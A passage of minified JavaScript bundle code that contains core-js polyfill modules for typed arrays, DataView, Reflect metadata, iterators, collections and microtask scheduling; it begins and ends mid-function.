e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){var i=e(0),r=e(22),o=e(3);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(18),r=e(47),o=e(9),s=e(8),a=e(86);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(6)){var i=e(34),r=e(2),o=e(3),s=e(0),a=e(61),c=e(92),u=e(18),f=e(40),l=e(32),p=e(12),h=e(42),_=e(25),d=e(8),g=e(120),v=e(36),m=e(23),y=e(11),w=e(49),b=e(4),x=e(9),S=e(83),O=e(37),E=e(17),P=e(38).f,I=e(85),C=e(33),M=e(5),T=e(27),$=e(52),k=e(59),A=e(88),F=e(45),z=e(56),j=e(39),N=e(87),R=e(110),L=e(7),D=e(16),W=L.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,J=T(0),K=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=M("iterator"),dt=M("toStringTag"),gt=C("typed_constructor"),vt=C("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Ct(k(t,t[vt]),n)},Ct=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Mt=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(void 0!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return R.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,K(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){J(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},zt=function(t,n){return It(this,lt.call(Et(this),t,n))},jt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Rt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Rt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Rt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=Lt,L.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:zt,set:jt,constructor:function(){},toString:pt,toLocaleString:At}),Mt(Wt,"buffer","b"),Mt(Wt,"byteOffset","o"),Mt(Wt,"byteLength","l"),Mt(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Ct(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&z(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Ct(_,e):Tt.call(_,e):new v(g(e))}),J(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var C=S[_t],M=!!C&&("values"==C.name||void 0==C.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),j(u),s(s.P+s.F*St,u,{set:jt}),s(s.P+s.F*!M,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:zt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=M?C:T,i||M||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(115),r=e(0),o=e(51)("metadata"),s=o.store||(o.store=new(e(118))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n,e){var i=e(33)("meta"),r=e(4),o=e(11),s=e(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(3)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(5)("unscopables"),r=Array.prototype;void 0==r[i]&&e(12)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n){t.exports=!1},function(t,n,e){var i=e(96),r=e(70);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(25),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(1),r=e(97),o=e(70),s=e(69)("IE_PROTO"),a=function(){},c=function(){var t,n=e(67)("iframe"),i=o.length;for(n.style.display="none",e(71).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(96),r=e(70).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(2),r=e(7),o=e(6),s=e(5)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(18),r=e(108),o=e(83),s=e(1),a=e(8),c=e(85),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(13);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(7).f,r=e(11),o=e(5)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(0),r=e(24),o=e(3),s=e(73),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(4);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},function(t,n,e){var i=e(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){var i=e(19),r=e(5)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n){t.exports=window.jQuery},function(t,n,e){var i=e(2),r=i["__core-js_shared__"]||(i["__core-js_shared__"]={});t.exports=function(t){return r[t]||(r[t]={})}},function(t,n,e){var i=e(15),r=e(8),o=e(36);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(19);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(4),r=e(19),o=e(5)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(5)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(1);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){"use strict";var i=e(12),r=e(13),o=e(3),s=e(24),a=e(5);t.exports=function(t,n,e){var c=a(t),u=e(s,c,""[t]),f=u[0],l=u[1];o(function(){var n={};return n[c]=function(){return 7},7!=""[t](n)})&&(r(String.prototype,t,f),i(RegExp.prototype,c,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}},function(t,n,e){var i=e(1),r=e(10),o=e(5)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||void 0==(e=i(s)[o])?n:r(e)}},function(t,n,e){"use strict";var i=e(2),r=e(0),o=e(13),s=e(42),a=e(30),c=e(41),u=e(40),f=e(4),l=e(3),p=e(56),h=e(43),_=e(74);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),C=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return void 0!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||C)&&(S("delete"),S("has"),g&&S("get")),(C||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(2),o=e(12),s=e(33),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(34)||!e(3)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(2)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(18),s=e(41);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),void 0==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},function(t,n){var e;e=function(){return this}();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},,function(t,n,e){var i=e(4),r=e(2).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(2),r=e(22),o=e(34),s=e(95),a=e(7).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(51)("keys"),r=e(33);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(2).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(4),r=e(1),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(18)(Function.call,e(16).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(4),r=e(72).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(25),r=e(24);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){var i=e(25),r=e(24);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){"use strict";var i=e(34),r=e(0),o=e(13),s=e(12),a=e(11),c=e(45),u=e(80),f=e(43),l=e(17),p=e(5)("iterator"),h=!([].keys&&"next"in[].keys()),_=function(){return this};t.exports=function(t,n,e,d,g,v,m){u(e,n,d);var y,w,b,x=function(t){if(!h&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},S=n+" Iterator",O="values"==g,E=!1,P=t.prototype,I=P[p]||P["@@iterator"]||g&&P[g],C=!h&&I||x(g),M=g?O?x("entries"):C:void 0,T="Array"==n?P.entries||I:I;if(T&&(b=l(T.call(new t)))!==Object.prototype&&b.next&&(f(b,S,!0),i||a(b,p)||s(b,p,_)),O&&I&&"values"!==I.name&&(E=!0,C=function(){return I.call(this)}),i&&!m||!h&&!E&&P[p]||s(P,p,C),c[n]=C,c[S]=_,g)if(y={values:O?C:x("values"),keys:v?C:x("keys"),entries:M},m)for(w in y)w in P||o(P,w,y[w]);else r(r.P+r.F*(h||E),n,y);return y}},function(t,n,e){"use strict";var i=e(37),r=e(32),o=e(43),s={};e(12)(s,e(5)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(55),r=e(24);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(5)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(45),r=e(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(7),r=e(32);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(49),r=e(5)("iterator"),o=e(45);t.exports=e(22).getIteratorMethod=function(t){if(void 0!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(220);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(9),r=e(36),o=e(8);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(31),r=e(111),o=e(45),s=e(15);t.exports=e(79)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):"keys"==n?r(0,e):"values"==n?r(0,t[e]):r(0,[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){var i,r,o,s=e(18),a=e(101),c=e(71),u=e(67),f=e(2),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(19)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(2),r=e(89).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(19)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve();e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(10);t.exports.f=function(t){return new function(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}(t)}},function(t,n,e){"use strict";function i(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?R(2,-24)-R(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=N(t))!=t||t===z?(r=t!=t?1:0,i=c):(i=L(D(t)/W),t*(o=R(2,-i))<1&&(i--,o*=2),t+=i+u>=1?f/o:f*R(2,1-u),t*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*R(2,n),i+=u):(r=t*R(2,u-1)*R(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function r(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-z:z;i+=R(2,n),f-=s}return(u?-1:1)*i*R(2,f-n)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return i(t,52,8)}function f(t){return i(t,23,4)}function l(t,n,e){P(t[M],n,{get:function(){return this[e]}})}function p(t,n,e,i){var r=O(+e);if(r+n>t[G])throw F(T);var o=t[B]._b,s=r+t[U],a=o.slice(s,s+n);return i?a:a.reverse()}function h(t,n,e,i,r,o){var s=O(+e);if(s+n>t[G])throw F(T);for(var a=t[B]._b,c=s+t[U],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}var _=e(2),d=e(6),g=e(34),v=e(61),m=e(12),y=e(42),w=e(3),b=e(40),x=e(25),S=e(8),O=e(120),E=e(38).f,P=e(7).f,I=e(87),C=e(43),M="prototype",T="Wrong index!",$=_.ArrayBuffer,k=_.DataView,A=_.Math,F=_.RangeError,z=_.Infinity,j=$,N=A.abs,R=A.pow,L=A.floor,D=A.log,W=A.LN2,B=d?"_b":"buffer",G=d?"_l":"byteLength",U=d?"_o":"byteOffset";if(v.ABV){if(!w(function(){$(1)})||!w(function(){new $(-1)})||w(function(){return new $,new $(1.5),new $(NaN),"ArrayBuffer"!=$.name})){for(var V,H=($=function(t){return b(this,$),new j(O(t))})[M]=j[M],q=E(j),Y=0;q.length>Y;)(V=q[Y++])in $||m($,V,j[V]);g||(H.constructor=$)}var J=new k(new $(2)),K=k[M].setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),(J.getInt8(0)||!J.getInt8(1))&&y(k[M],{setInt8:function(t,n){K.call(this,t,n<<24>>24)},setUint8:function(t,n){K.call(this,t,n<<24>>24)}},!0)}else $=function(t){b(this,$,"ArrayBuffer");var n=O(t);this._b=I.call(new Array(n),0),this[G]=n},k=function(t,n,e){b(this,k,"DataView"),b(t,$,"DataView");var i=t[G],r=x(n);if(r<0||r>i)throw F("Wrong offset!");if(r+(e=void 0===e?i-r:S(e))>i)throw F("Wrong length!");this[B]=t,this[U]=r,this[G]=e},d&&(l($,"byteLength","_l"),l(k,"buffer","_b"),l(k,"byteLength","_l"),l(k,"byteOffset","_o")),y(k[M],{getInt8:function(t){return p(this,1,t)[0]<<24>>24},getUint8:function(t){return p(this,1,t)[0]},getInt16:function(t){var n=p(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=p(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return o(p(this,4,t,arguments[1]))},getUint32:function(t){return o(p(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return r(p(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return 